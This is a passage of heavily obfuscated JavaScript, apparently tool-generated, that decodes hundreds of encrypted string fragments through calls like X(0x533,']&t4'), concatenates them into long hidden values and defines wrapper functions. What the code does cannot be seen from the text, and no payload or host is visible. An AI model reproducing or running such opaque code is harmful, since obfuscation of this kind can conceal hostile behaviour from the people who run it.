C(D,E,F,G);},c[X(0x533,']&t4')]=X(0x4de,'&1^h')+X(0x336,']&t4')+X(0x5af,'*s$[')+X(0x204,'5Ige')+X(0x445,'LTz(')+X(0x587,'tWz4')+X(0x4a3,'9CNn')+X(0x62b,'c5S@')+X(0x668,'t7Sv')+X(0x635,'B[Ei')+X(0x60f,'IxcA')+X(0x4f2,'KIV&')+X(0x30a,'qNb0')+X(0x4b8,'dhW)')+X(0x48c,'C8Ml')+X(0x600,'c5S@')+X(0x45a,'llb6')+X(0x2b2,'$hTH')+X(0x457,'b4JR')+X(0x5b6,'2E#s')+X(0x679,'qNb0')+X(0x266,'t7Sv')+X(0x399,'G8%A')+X(0x48d,'cGLZ')+X(0x506,'B[Ei')+X(0x468,'%WwB')+X(0x24c,'KIV&')+X(0x464,'xJOO')+X(0x591,']2Xb')+X(0x2a8,'wM]j')+X(0x541,'eGnU')+X(0x427,'Z3C2')+X(0x323,'WB9u')+X(0x51d,'LTz(')+X(0x3ed,'GNII')+X(0x438,'B[Ei')+X(0x66d,'qNb0')+X(0x558,'fZmX')+X(0x249,'GNII')+X(0x319,'c5S@')+X(0x661,'QNIr')+X(0x1c3,'tWz4')+X(0x1fd,'TD5X')+X(0x36a,'5BpK')+X(0x57f,'t7Sv')+X(0x3e1,'5Ige')+X(0x299,'2E#s')+X(0x658,'eGnU')+X(0x3e8,'vuv3')+X(0x3bc,'1Ym1')+X(0x529,'IxcA')+X(0x578,'b4JR')+X(0x5a4,']&t4')+X(0x1ca,'(ctP')+X(0x3c6,'QNIr')+X(0x35c,'$hTH')+X(0x2d1,'QNIr')+X(0x3b8,'G8%A')+X(0x563,'NdK@')+X(0x607,'fZmX')+X(0x296,'q8@w')+X(0x279,'1Ym1')+X(0x58b,'Ji)8')+X(0x42f,'&1^h')+X(0x2c3,'t7Sv')+X(0x44d,'KIV&')+X(0x2f8,'wM]j')+X(0x19e,'&1^h')+X(0x590,'Z3C2')+X(0x606,'dhW)')+X(0x595,'(ctP')+X(0x1af,'tWz4')+X(0x422,'&1^h')+X(0x2f3,'cGLZ')+X(0x55f,'5Ige')+X(0x64f,'xJOO')+X(0x644,'q8@w')+X(0x32a,'WEZ@')+X(0x26d,'C8Ml')+X(0x3f2,'6*#D')+X(0x488,'wM]j')+X(0x375,'&1^h')+X(0x191,'llb6')+X(0x2d2,'Ji)8')+X(0x1b6,'NdK@')+X(0x4ae,'NdK@')+X(0x4a0,'DNKY')+X(0x362,'9CNn')+X(0x308,'5Ige')+X(0x291,'5Ige')+X(0x19f,'%WwB')+X(0x36d,'5BIC')+X(0x3b4,'DNKY')+X(0x393,'LTz(')+X(0x265,'9CNn')+X(0x238,'DNKY')+X(0x1a4,'NdK@')+X(0x306,'*s$[')+X(0x59c,'VXM(')+X(0x3af,'Yg2K')+X(0x3f8,'fZmX')+X(0x356,'cGLZ')+X(0x43a,'*s$[')+X(0x19a,'(*lQ')+X(0x4b3,'vuv3')+X(0x335,'Z3C2')+X(0x508,'2E#s')+X(0x4f6,'5BpK')+X(0x3a4,'Z3C2')+X(0x474,'NdK@')+X(0x431,'QNIr')+X(0x2bb,'&1^h')+X(0x4ea,'HTHW')+X(0x2d9,'GNII')+X(0x446,'$hTH')+X(0x4ff,'hD]f')+X(0x3ce,'eGnU')+X(0x4f8,'fZmX')+X(0x51a,'b4JR')+X(0x557,'*s$[')+X(0x500,'2E#s')+X(0x44f,'9CNn')+X(0x51c,'hD]f')+X(0x4f9,'KIV&')+X(0x469,'t7Sv')+X(0x64a,'t7Sv')+X(0x59e,'c5S@')+X(0x5ed,'b4JR')+X(0x208,'tWz4')+X(0x25c,'5Ige')+X(0x199,'vuv3')+X(0x3b5,'9CNn')+X(0x21f,'C8Ml')+X(0x361,'&1^h')+X(0x57b,'qNb0')+X(0x667,'49&m')+X(0x50f,'*s$[')+X(0x270,'xJOO')+X(0x2f9,'Yg2K')+X(0x303,'c5S@')+X(0x32e,'5Ige')+X(0x45c,'NdK@')+X(0x1db,'HTHW')+X(0x5be,'*s$[')+X(0x514,'DNKY')+X(0x317,'C8Ml')+X(0x2e6,'qNb0')+X(0x24e,'5Z*K')+X(0x277,'*s$[')+X(0x346,'qNb0')+X(0x5ba,'cGLZ')+X(0x29d,'5BIC')+X(0x1f6,'IxcA')+X(0x5b5,'GNII')+X(0x29f,'DNKY')+X(0x217,'llb6')+X(0x538,'1Ym1')+X(0x525,'eGnU')+X(0x402,'QNIr')+X(0x439,'vuv3')+X(0x3f3,'(*lQ')+X(0x2db,'TD5X')+X(0x3b0,'5Z*K')+X(0x244,'wM]j')+X(0x4ad,'6*#D')+X(0x285,'LTz(')+X(0x593,'IxcA')+X(0x63f,'t7Sv')+X(0x530,'5Z*K')+X(0x555,'5Z*K')+X(0x241,'NdK@')+X(0x634,'tWz4')+X(0x63e,']2Xb')+X(0x664,'B[Ei')+X(0x3a6,'1Ym1')+X(0x2af,'qNb0')+X(0x275,'6*#D')+X(0x484,'c5S@')+X(0x51b,'5BpK')+X(0x345,'eGnU')+X(0x237,']&t4')+X(0x2e2,'LTz(')+X(0x2ac,'&1^h')+X(0x1d7,'5Z*K')+X(0x546,'dhW)')+X(0x413,'DNKY')+X(0x34f,'DNKY')+X(0x282,'tWz4')+X(0x460,'%WwB')+X(0x2b4,'Ji)8')+X(0x5e6,'&1^h')+X(0x5d4,'2E#s')+X(0x449,'q8@w')+X(0x475,'GNII')+X(0x589,']&t4')+X(0x220,'$hTH')+X(0x272,'KIV&')+X(0x2dc,'%WwB')+X(0x23d,'DNKY')+X(0x35e,'49&m')+(X(0x466,'Z3C2')+X(0x1c0,'1Ym1')+X(0x639,'WEZ@')+X(0x30f,'G8%A')+X(0x2e8,'WEZ@')+X(0x310,'VXM(')+X(0x372,'Yg2K')+X(0x65a,'IxcA')+X(0x53f,'49&m')+X(0x5d3,'5Ige')+X(0x430,'q8@w')+X(0x332,'WEZ@')+X(0x523,'hD]f')+X(0x55c,'5BIC')+X(0x4f1,'LTz(')+X(0x22b,'49&m')+X(0x370,'1Ym1')+X(0x4df,'NdK@')+X(0x3dd,'qNb0')+X(0x2ba,']2Xb')+X(0x42d,'5BIC')+X(0x5ce,'Ji)8')+X(0x27c,'(ctP')+X(0x5a5,'NdK@')+X(0x671,'1Ym1')+X(0x1b1,'WEZ@')+X(0x34e,'QNIr')+X(0x549,'%WwB')+X(0x3c7,'TD5X')+X(0x1c8,'B[Ei')+X(0x1df,'C8Ml')+X(0x568,'xJOO')+X(0x30d,'eGnU')+X(0x312,'b4JR')+X(0x381,'5Z*K')+X(0x496,'DNKY')+X(0x5ea,'DNKY')+X(0x40c,'5Ige')+X(0x4ec,'llb6')+X(0x273,'tWz4')+X(0x49c,']&t4')+X(0x61a,'6*#D')+X(0x2a7,'fZmX')+X(0x21d,'6*#D')+X(0x1dc,'C8Ml')+X(0x2c1,'%WwB')+X(0x476,'Yg2K')+X(0x328,'fZmX')+X(0x37a,'5Ige')+X(0x3f5,'VXM(')+X(0x594,'fZmX')+X(0x461,'eGnU')+X(0x434,'dhW)')+X(0x63c,'tWz4')+X(0x22c,'5Ige')+X(0x215,'B[Ei')+X(0x418,'c5S@')+X(0x1bf,'llb6')+X(0x403,'fZmX')+X(0x1c2,'dhW)')+X(0x556,'B[Ei')+X(0x5f1,'&1^h')+X(0x212,'hD]f')+X(0x4a2,'q8@w')+X(0x4c6,']&t4')+X(0x5eb,']&t4')+X(0x50e,'5Ige')+X(0x517,'NdK@')+X(0x573,'NdK@')+X(0x54a,'t7Sv')+X(0x3b1,'eGnU')+X(0x5cc,'&1^h')+X(0x526,'$hTH')+X(0x4ce,'B[Ei')+X(0x5f3,'QNIr')+X(0x50b,'(*lQ')+X(0x5b3,'B[Ei')+X(0x657,'dhW)')+X(0x253,'IxcA')+X(0x4c7,'$hTH')+X(0x32b,'GNII')+X(0x28f,'vuv3')+X(0x495,'HTHW')+X(0x4c8,'DNKY')+X(0x5d0,'5Z*K')+X(0x655,']&t4')+X(0x2d3,'llb6')+X(0x52c,'5BIC')+X(0x629,'IxcA')+X(0x2ee,'GNII')+X(0x524,'G8%A')+X(0x18d,'q8@w')+X(0x4b7,']&t4')+X(0x3cb,'eGnU')+X(0x4c0,'tWz4')+X(0x63a,'b4JR')+X(0x24f,'HTHW')+X(0x20f,'&1^h')+X(0x30c,'KIV&')+X(0x326,'5Ige')+X(0x561,'WB9u')+X(0x1d6,'TD5X')+X(0x5a1,'cGLZ')+X(0x648,'G8%A')+X(0x1a7,'*s$[')+X(0x54b,'IxcA')+X(0x401,'$hTH')+X(0x388,'wM]j')+X(0x2e3,'*s$[')+X(0x348,'wM]j')+X(0x28e,']2Xb')+X(0x429,'fZmX')+X(0x2ec,'dhW)')+X(0x213,'vuv3')+X(0x59d,'KIV&')+X(0x39a,'(ctP')+X(0x59b,'QNIr')+X(0x387,'QNIr')+X(0x1b0,'Yg2K')+X(0x2e5,'WB9u')+X(0x41e,'KIV&')+X(0x56e,'llb6')+X(0x408,'TD5X')+X(0x4b1,'5BpK')+X(0x4ed,'HTHW')+X(0x18c,'%WwB')+X(0x3ad,'6*#D')+X(0x3d1,'NdK@')+X(0x193,'TD5X')+X(0x313,'5Ige')+X(0x435,'2E#s')+X(0x2bd,']2Xb')+X(0x3a8,']2Xb')+X(0x4e2,'5BIC')+X(0x1d4,'%WwB')+X(0x51e,'NdK@')+X(0x21e,'5BpK')+X(0x5db,'Z3C2')+X(0x1be,'9CNn')+X(0x3ef,']2Xb')+X(0x4b9,'KIV&')+X(0x293,'Yg2K')+X(0x5f5,']2Xb')+X(0x224,'%WwB')+X(0x572,'5Z*K')+X(0x3ca,'5BIC')+X(0x300,'QNIr')+X(0x52e,'IxcA')+X(0x207,'Ji)8')+X(0x416,'WB9u')+X(0x1e4,']&t4')+X(0x2d0,'(*lQ')+X(0x53a,'2E#s')+X(0x1dd,'KIV&')+X(0x456,'(*lQ')+X(0x194,'xJOO')+X(0x3aa,'DNKY')+X(0x37f,'GNII')+X(0x53c,'t7Sv')+X(0x1e7,'llb6')+X(0x20b,'llb6')+X(0x23e,'WEZ@')+X(0x621,'&1^h')+X(0x5ad,'tWz4')+X(0x355,'5Ige')+X(0x240,'Ji)8')+X(0x64d,'Ji)8')+X(0x537,'Z3C2')+X(0x65d,'5Z*K')+X(0x3d9,'TD5X')+X(0x512,'dhW)')+X(0x40e,'cGLZ')+X(0x566,'QNIr')+X(0x3bf,'t7Sv')+X(0x3e0,'b4JR')+X(0x390,'49&m')+X(0x58d,'eGnU')+X(0x481,'eGnU')+X(0x5c0,'WEZ@')+X(0x4bf,']&t4')+X(0x4c9,'9CNn')+X(0x1ff,'xJOO')+X(0x678,'KIV&')+X(0x2e0,'b4JR')+X(0x5e5,'WB9u')+X(0x486,'Yg2K')+X(0x28d,'WEZ@')+X(0x33e,'VXM(')+X(0x5bb,'WB9u')+X(0x470,'VXM(')+X(0x34b,'qNb0')+X(0x4db,'$hTH')+X(0x4ef,'HTHW')+X(0x5ee,'(*lQ')+X(0x33d,'TD5X')+X(0x520,'NdK@')+X(0x471,'G8%A')+X(0x1de,'(ctP')+X(0x3bd,'LTz(')+X(0x544,'cGLZ'))+(X(0x54d,'llb6')+X(0x3d3,'b4JR')+X(0x5a7,'KIV&')+X(0x5de,'WEZ@')+X(0x340,'6*#D')+X(0x462,'GNII')+X(0x3f4,'(*lQ')+X(0x4cc,']&t4')+X(0x646,'QNIr')+X(0x554,'dhW)')+X(0x29e,'cGLZ')+X(0x599,'b4JR')+X(0x22a,'Z3C2')+X(0x516,'WB9u')+X(0x62e,'hD]f')+X(0x2fb,'IxcA')+X(0x583,'$hTH')+X(0x56a,'eGnU')+X(0x1bc,'Ji)8')+X(0x4eb,'xJOO')+X(0x278,'49&m')+X(0x5f9,'9CNn')+X(0x2c0,'hD]f')+X(0x247,'dhW)')+X(0x4d9,'c5S@')+X(0x2ca,'hD]f')+X(0x650,'5BpK')+X(0x1c4,'IxcA')+X(0x398,'&1^h')+X(0x38c,'KIV&')+X(0x58f,'wM]j')+X(0x5c3,'hD]f')+X(0x35d,'5BIC')+X(0x4c4,'$hTH')+X(0x31b,'hD]f')+X(0x292,'WB9u')+X(0x352,'B[Ei')+X(0x1c5,'5BpK')+X(0x391,'Ji)8')+X(0x37e,'$hTH')+X(0x232,'*s$[')+X(0x65f,'QNIr')+X(0x622,'b4JR')+X(0x611,'GNII')+X(0x617,'DNKY')+X(0x2cd,'KIV&')+X(0x22d,'WEZ@')+X(0x5bc,'IxcA')+X(0x383,'dhW)')+X(0x3b7,'IxcA')+X(0x25e,'2E#s')+X(0x651,'Z3C2')+X(0x5ef,'IxcA')+X(0x1ac,'GNII')+X(0x42c,'Z3C2')+X(0x1ae,'vuv3')+X(0x5d7,'TD5X')+X(0x1d8,'HTHW')+X(0x214,'cGLZ')+X(0x351,'(ctP')+X(0x59f,'IxcA')+X(0x4c3,'(*lQ')+X(0x527,']2Xb')+X(0x334,'KIV&')+X(0x633,'vuv3')+X(0x3a5,'WEZ@')+X(0x1fb,']&t4')+X(0x65b,'5Z*K')+X(0x394,'VXM(')+X(0x3c1,'Yg2K')+X(0x250,'QNIr')+X(0x294,'VXM(')+X(0x61b,'5BIC')+X(0x562,'wM]j')+X(0x5c5,'&1^h')+X(0x3cf,'wM]j')+X(0x58a,'*s$[')+X(0x472,'Z3C2')+X(0x4e8,'5BIC')+X(0x66c,'VXM(')+X(0x3de,'&1^h')+X(0x4f0,'5BpK')+X(0x4a6,'eGnU')+X(0x368,'eGnU')+X(0x676,'fZmX')+X(0x4bc,'wM]j')+X(0x423,'cGLZ')+X(0x642,'IxcA')+X(0x49d,'vuv3')+X(0x264,'HTHW')+X(0x3be,'(*lQ')+X(0x44c,'(ctP')+X(0x302,'c5S@')+X(0x2f1,'xJOO')+X(0x46c,'IxcA')+X(0x473,'KIV&')+X(0x28b,'5Ige')+X(0x316,'B[Ei')+X(0x25f,'C8Ml')+X(0x1c9,'b4JR')+X(0x4da,'(*lQ')+X(0x27b,'5BIC')+X(0x5b4,'xJOO')+X(0x2b3,']2Xb')+X(0x575,'dhW)')+X(0x4dc,'llb6')+X(0x1e8,'%WwB')+X(0x660,'(ctP')+X(0x4d1,'xJOO')+X(0x3bb,'IxcA')+X(0x1fc,'dhW)')+X(0x608,'*s$[')+X(0x672,'5Ige')+X(0x4fe,'xJOO')+X(0x3d6,'tWz4')+X(0x3ba,'B[Ei')+X(0x602,'5BIC')+X(0x4d6,'NdK@')+X(0x47d,'tWz4')+X(0x2cc,'IxcA')+X(0x1bb,'tWz4')+X(0x4a9,'llb6')+X(0x2de,'GNII')+X(0x603,'qNb0')+X(0x4a1,'NdK@')+X(0x192,'Yg2K')+X(0x62a,'&1^h')+X(0x35b,'GNII')+X(0x3f1,'Z3C2')+X(0x419,'9CNn')+X(0x2d8,'qNb0')+X(0x5ab,'Z3C2')+X(0x592,'tWz4')+X(0x4f7,'wM]j')+X(0x353,'%WwB')+X(0x2c6,'LTz(')+X(0x5fc,'dhW)')+X(0x4ba,'$hTH')+X(0x447,'q8@w')+X(0x2e1,'NdK@')+X(0x463,'c5S@')+X(0x669,'Yg2K')+X(0x612,'*s$[')+X(0x55e,'$hTH')+X(0x412,'5Z*K')+X(0x528,'HTHW')+X(0x2ed,'hD]f')+X(0x2b5,'*s$[')+X(0x3d0,'(ctP')+X(0x354,'5BpK')+X(0x628,'Z3C2')+X(0x3fb,'c5S@')+X(0x5b1,'*s$[')+X(0x2f7,'49&m')+X(0x1a1,'eGnU')+X(0x605,'5BIC')+X(0x509,'WEZ@')+X(0x609,'*s$[')+X(0x5ec,'&1^h')+X(0x1f8,'&1^h')+X(0x382,'(*lQ')+X(0x209,'9CNn')+X(0x255,'*s$[')+X(0x2a3,'xJOO')+X(0x2d7,'49&m')+X(0x55a,'dhW)')+X(0x670,'Yg2K')+X(0x433,'2E#s')+X(0x19c,'1Ym1')+X(0x42e,'B[Ei')+X(0x52a,'%WwB')+X(0x2fc,'eGnU')+X(0x2fd,'VXM(')+X(0x1c6,']2Xb')+X(0x3a7,'6*#D')+X(0x56f,'HTHW')+X(0x341,'1Ym1')+X(0x66b,'WB9u')+X(0x1f0,'tWz4')+X(0x515,'5BpK')+X(0x44b,'1Ym1')+X(0x45f,'c5S@')+X(0x50a,'cGLZ')+X(0x2a2,'KIV&')+X(0x322,'*s$[')+X(0x4e0,'QNIr')),c[X(0x245,'5BIC')]=X(0x1a2,'wM]j')+X(0x3df,'B[Ei')+X(0x358,'9CNn')+X(0x5f7,'49&m')+X(0x4d0,'b4JR')+X(0x1cd,'WEZ@')+X(0x4d3,'c5S@')+X(0x3a2,'WEZ@')+X(0x5e7,'t7Sv')+X(0x3fe,'c5S@')+X(0x59a,'Z3C2')+X(0x49f,']2Xb')+X(0x1b4,'(ctP')+X(0x47a,'t7Sv')+X(0x1d3,'9CNn')+X(0x3ac,'KIV&')+X(0x5fb,'DNKY')+X(0x23b,'HTHW')+X(0x2b1,'5BIC')+X(0x2ef,'GNII')+X(0x627,'5BpK')+X(0x643,'VXM(')+X(0x43b,'49&m')+X(0x5fa,'DNKY')+X(0x659,']&t4')+X(0x649,'WB9u')+X(0x41a,'B[Ei')+X(0x2dd,'WB9u')+X(0x3d5,'5BIC')+X(0x18f,'QNIr')+X(0x3b3,'B[Ei')+X(0x30e,'&1^h')+X(0x2eb,'WEZ@')+X(0x1a9,'B[Ei')+X(0x5b0,'9CNn')+X(0x271,'fZmX')+X(0x61f,'KIV&')+X(0x230,'KIV&')+X(0x288,'WB9u')+X(0x268,'9CNn')+X(0x3d7,'HTHW')+X(0x677,'WB9u')+X(0x52b,'NdK@')+X(0x2e4,'cGLZ')+X(0x4d2,'Z3C2')+X(0x235,'b4JR')+X(0x23f,'Yg2K')+X(0x2b0,'TD5X')+X(0x41c,'IxcA')+X(0x582,'IxcA')+X(0x2e9,']2Xb')+X(0x305,'WB9u')+X(0x1f7,'c5S@')+X(0x262,'q8@w')+X(0x40f,'B[Ei')+X(0x37d,'5Z*K')+X(0x60a,'6*#D')+X(0x27a,'%WwB')+X(0x453,'LTz(')+X(0x653,'GNII')+X(0x3c0,'VXM(')+X(0x407,'TD5X')+X(0x610,'1Ym1')+X(0x2f2,'9CNn')+X(0x598,']2Xb')+X(0x226,'&1^h')+X(0x5d5,'*s$[')+X(0x25a,'49&m')+X(0x33f,'IxcA')+X(0x5c7,'G8%A')+X(0x534,'cGLZ')+X(0x2f5,'B[Ei')+X(0x337,'KIV&')+X(0x37c,'Yg2K')+X(0x28c,'(*lQ')+X(0x47b,'t7Sv')+X(0x1e0,'IxcA')+X(0x2a5,'9CNn')+X(0x202,'$hTH')+X(0x647,'$hTH')+X(0x652,'xJOO')+X(0x286,'QNIr')+X(0x552,'$hTH')+X(0x21c,'%WwB')+X(0x371,'WB9u')+X(0x654,'vuv3')+X(0x2ad,'dhW)')+X(0x1a5,'fZmX')+X(0x3d2,'vuv3')+X(0x373,'TD5X')+X(0x3e6,'tWz4')+X(0x1e6,'WB9u')+X(0x415,'vuv3')+X(0x1ea,'fZmX')+X(0x1c7,'QNIr')+X(0x1fe,'b4JR')+X(0x3f0,'DNKY')+X(0x409,'NdK@')+X(0x19d,'5Z*K')+X(0x3ab,'GNII')+X(0x632,'5Z*K')+X(0x53e,'49&m')+X(0x222,'5BIC')+X(0x3cd,'b4JR')+X(0x289,'$hTH')+X(0x1f5,'5BpK')+X(0x219,']2Xb')+X(0x357,'$hTH')+X(0x20c,'DNKY')+X(0x31c,'vuv3')+X(0x543,'tWz4')+X(0x35a,'hD]f')+X(0x498,'5Ige')+X(0x584,'6*#D')+X(0x1f4,'(ctP')+X(0x26b,'(ctP')+X(0x1d9,'%WwB')+X(0x4af,'vuv3')+X(0x56d,'KIV&')+X(0x364,'IxcA')+X(0x3dc,'5Ige')+X(0x301,'q8@w')+X(0x365,'(ctP')+X(0x586,'C8Ml')+X(0x62d,'vuv3')+X(0x3c2,'wM]j')+X(0x489,'5Z*K')+X(0x532,']&t4')+X(0x261,'qNb0')+X(0x550,'KIV&')+X(0x5d8,'5Ige')+X(0x55d,'c5S@')+X(0x5b8,'IxcA')+X(0x396,'q8@w')+X(0x5a9,'wM]j')+X(0x570,'5Z*K')+X(0x2f6,'6*#D')+X(0x444,'TD5X')+X(0x65c,'VXM(')+X(0x4f5,'LTz(')+X(0x311,'B[Ei')+X(0x23c,'t7Sv')+X(0x49e,'&1^h')+X(0x5e1,'G8%A')+X(0x551,'B[Ei')+X(0x536,'6*#D')+X(0x38e,'5BIC')+X(0x242,'(*lQ')+X(0x5d9,'5BpK')+X(0x41b,'1Ym1')+X(0x4fb,']&t4')+X(0x389,']&t4')+X(0x31d,'5BIC')+X(0x397,'VXM(')+X(0x1c1,'(ctP')+X(0x24b,'eGnU')+X(0x287,'9CNn')+X(0x4e3,'Ji)8')+X(0x3ae,'hD]f')+X(0x1a6,'llb6')+X(0x1aa,'llb6')+X(0x410,'TD5X')+X(0x404,'VXM(')+X(0x519,'Yg2K')+X(0x2a9,'LTz(')+X(0x2f4,'llb6')+X(0x3c8,'vuv3')+X(0x2f0,'tWz4')+X(0x29b,'GNII')+X(0x2d4,'TD5X')+X(0x349,'DNKY')+X(0x65e,'LTz(')+X(0x5e3,'GNII')+X(0x3e4,']2Xb')+X(0x320,'c5S@')+X(0x2cf,'HTHW')+X(0x5a2,'Z3C2')+X(0x2ae,'G8%A')+X(0x455,'xJOO')+X(0x539,'Yg2K')+X(0x601,'NdK@')+X(0x27d,'&1^h')+X(0x400,'c5S@')+X(0x48f,'G8%A')+X(0x3d8,'9CNn')+X(0x1eb,'wM]j')+X(0x5d1,'Z3C2')+X(0x374,'5Ige')+X(0x4cd,'eGnU')+X(0x376,'1Ym1')+X(0x5b9,'KIV&')+X(0x223,'LTz(')+X(0x344,'*s$[')+X(0x553,'VXM(')+X(0x518,'9CNn')+X(0x2b9,']&t4')+X(0x4e5,'5Ige')+X(0x3e7,'qNb0')+X(0x53d,'LTz(')+X(0x62f,'GNII')+(X(0x1ba,'Yg2K')+X(0x4ee,'1Ym1')+X(0x276,'5Ige')+X(0x465,'llb6')+X(0x458,']&t4')+X(0x256,'5BpK')+X(0x60d,'&1^h')+X(0x366,'9CNn')+X(0x385,'Ji)8')+X(0x55b,'TD5X')+X(0x485,'*s$[')+X(0x545,'NdK@')+X(0x42b,'C8Ml')+X(0x1a3,'49&m')+X(0x29a,'9CNn')+X(0x548,'dhW)')+X(0x5ca,'*s$[')+X(0x4cf,'6*#D')+X(0x2fe,'(ctP')+X(0x26e,'5Z*K')+X(0x27f,'B[Ei')+X(0x26f,'5Z*K')+X(0x3ea,'5Z*K')+X(0x329,'tWz4')+X(0x576,'b4JR')+X(0x20d,'qNb0')+X(0x33a,'xJOO')+X(0x246,'cGLZ')+X(0x41d,'5Z*K')+X(0x2c9,'t7Sv')+X(0x330,'t7Sv')+X(0x39b,'5BpK')+X(0x4ca,'VXM(')+X(0x22f,'q8@w')+X(0x45e,'GNII')+X(0x324,'6*#D')+X(0x23a,'5BpK')+X(0x43e,'VXM(')+X(0x36f,'$hTH')+X(0x5f6,'%WwB')+X(0x31e,'49&m')+X(0x3a9,'Yg2K')+X(0x5cf,'xJOO')+X(0x480,'QNIr')+X(0x478,'5Ige')+X(0x5f4,'KIV&')+X(0x66a,'NdK@')+X(0x560,'6*#D')+X(0x618,'(ctP')+X(0x4a5,'&1^h')+X(0x267,'llb6')+X(0x559,'eGnU')+X(0x624,'DNKY')+X(0x4fd,'Z3C2')+X(0x5cb,'6*#D')+X(0x4d4,'b4JR')+X(0x45b,'QNIr')+X(0x499,'Z3C2')+X(0x640,'49&m')+X(0x440,'GNII')+X(0x1a0,'vuv3')+X(0x53b,'HTHW')+X(0x3ec,'llb6')+X(0x40a,'t7Sv')+X(0x225,'5BpK')+X(0x5c6,'2E#s')+X(0x60c,'vuv3')+X(0x4bb,'c5S@')+X(0x620,'t7Sv')+X(0x1e9,'dhW)')+X(0x2c8,'QNIr')+X(0x2e7,'WB9u')+X(0x350,'QNIr')+X(0x580,'9CNn')+X(0x1cf,'t7Sv')+X(0x50c,'(*lQ')+X(0x579,'hD]f')+X(0x5e8,'2E#s')+X(0x359,'b4JR')+X(0x380,'B[Ei')+X(0x263,'B[Ei')+X(0x338,'B[Ei')+X(0x46d,'B[Ei')+X(0x339,'wM]j')+X(0x66f,'5Ige')+X(0x218,'*s$[')+X(0x321,'6*#D')+X(0x4b0,'wM]j')+X(0x19b,'G8%A')+X(0x3f6,'hD]f')+X(0x51f,'DNKY')+X(0x1f9,'Yg2K')+X(0x35f,'hD]f')+X(0x442,']2Xb')+X(0x239,'WEZ@')+X(0x3fc,'tWz4')+X(0x5f2,'NdK@')+X(0x2a0,'llb6')+X(0x57e,'wM]j')+X(0x45d,'HTHW')+X(0x37b,'$hTH')+X(0x597,'DNKY')+X(0x280,'5Ige')+X(0x28a,'(ctP')+X(0x482,'1Ym1')+X(0x503,'qNb0')+X(0x5b2,'5BIC')+X(0x325,']&t4')+X(0x1f1,'5BIC')+X(0x5e9,'B[Ei')+X(0x522,'HTHW')+X(0x615,'6*#D')+X(0x1ef,']&t4')+X(0x626,'Z3C2')+X(0x61c,'(*lQ')+X(0x3a3,'fZmX')+X(0x2df,'(ctP')+X(0x229,'VXM(')+X(0x406,'B[Ei')+X(0x5d6,'6*#D')+X(0x1cb,'9CNn')+X(0x43c,'5Z*K')+X(0x2b8,'llb6')+X(0x4ab,'GNII')+X(0x5c1,'qNb0')+X(0x2a1,'NdK@')+X(0x2c2,'1Ym1')+X(0x5fe,'xJOO')+X(0x1ee,'G8%A')+X(0x5ac,'qNb0')+X(0x542,'*s$[')+X(0x2ea,'xJOO')+X(0x46b,'b4JR')+X(0x479,'TD5X')+X(0x3e3,'5BIC')+X(0x2d5,'LTz(')+X(0x510,'Yg2K')+X(0x452,']&t4')+X(0x25d,'Z3C2')+X(0x2da,'1Ym1')+X(0x631,'5Z*K')+X(0x2c7,'C8Ml')+X(0x274,'qNb0')+X(0x331,'tWz4')+X(0x39d,'5BpK')+X(0x20a,'C8Ml')+X(0x1ad,']&t4')+X(0x32f,'dhW)')+X(0x2ab,'qNb0')+X(0x4f4,'VXM(')+X(0x64b,'b4JR')+X(0x3db,'VXM(')+X(0x42a,'2E#s')+X(0x1f2,'GNII')+X(0x4c1,'6*#D')+X(0x666,'6*#D')+X(0x662,'IxcA')+X(0x420,'NdK@')+X(0x1ab,'$hTH')+X(0x547,'wM]j')+X(0x60b,'c5S@')+X(0x436,'HTHW')+X(0x448,'Yg2K')+X(0x50d,'G8%A')+X(0x4e7,'B[Ei')+X(0x5ff,'%WwB')+X(0x613,'*s$[')+X(0x284,'VXM(')+X(0x424,'2E#s')+X(0x450,'KIV&')+X(0x369,'DNKY')),c[X(0x585,'HTHW')]=X(0x581,'tWz4')+X(0x492,'c5S@')+X(0x5ae,'49&m')+X(0x1b9,'q8@w')+X(0x32d,'Ji)8')+X(0x1d5,'QNIr')+X(0x1da,'5BIC')+X(0x2ff,'2E#s')+X(0x521,'5Z*K')+X(0x497,'5Z*K')+X(0x211,'dhW)')+X(0x67a,'5Z*K')+X(0x227,'b4JR')+X(0x377,'cGLZ')+X(0x56c,'5Ige'),c[X(0x31a,'NdK@')]=X(0x502,'*s$[')+X(0x46e,'Yg2K')+X(0x567,'(ctP')+X(0x367,'qNb0')+X(0x1a8,'LTz(')+X(0x1d2,']2Xb')+X(0x206,'2E#s')+X(0x1ce,'1Ym1')+X(0x5e4,'vuv3')+X(0x34c,'VXM(')+X(0x3eb,'fZmX'),c[X(0x47f,'5BIC')]=X(0x5c9,'cGLZ')+X(0x29c,'(ctP')+X(0x619,'llb6')+X(0x33b,'q8@w')+X(0x36c,'G8%A')+X(0x44a,'2E#s')+X(0x309,'cGLZ')+X(0x535,'qNb0')+X(0x257,'B[Ei')+X(0x2ce,'Z3C2')+X(0x405,'KIV&')+X(0x5a6,'xJOO')+X(0x5c2,'%WwB')+X(0x24a,'GNII')+X(0x675,'G8%A')+X(0x3c5,'5BIC')+X(0x4fa,']2Xb')+X(0x4b2,'(*lQ'),c[X(0x221,'TD5X')]=function(C,D){return C-D;},c[X(0x3f7,'5Z*K')]=X(0x190,'qNb0')+X(0x641,'HTHW'),c[X(0x1e1,'IxcA')]=function(C){return C();},c[X(0x5aa,'VXM(')]=function(C){return C();},c[X(0x414,'6*#D')]=function(C){return C();},c[X(0x5a3,'5BIC')]=function(C,D,E){return C(D,E);},c[X(0x505,'llb6')]=function(C,D,E){return C(D,E);},c[X(0x3c4,'$hTH')]=function(C,D,E){return C(D,E);},c[X(0x5e2,'xJOO')]=function(C,D){return C(D);},c[X(0x2a4,'B[Ei')]=function(C){return C();},c[X(0x638,'t7Sv')]=function(C,D,E){return C(D,E);},c[X(0x4a8,'&1^h')]=X(0x41f,']2Xb')+X(0x571,'C8Ml')+X(0x378,'HTHW')+X(0x483,'WEZ@')+X(0x283,'tWz4'),c[X(0x248,'DNKY')]=X(0x38a,'WB9u')+X(0x2bc,'IxcA'),c[X(0x233,'NdK@')]=X(0x5a0,'c5S@')+'t',c[X(0x32c,'5BpK')]=X(0x61d,'KIV&')+X(0x43d,'DNKY'),c[X(0x58e,'Z3C2')]=X(0x47e,'49&m')+'t',c[X(0x574,'%WwB')]=X(0x66e,'6*#D')+X(0x343,'2E#s')+X(0x26a,'fZmX'),c[X(0x3b6,'6*#D')]=function(C,D){return 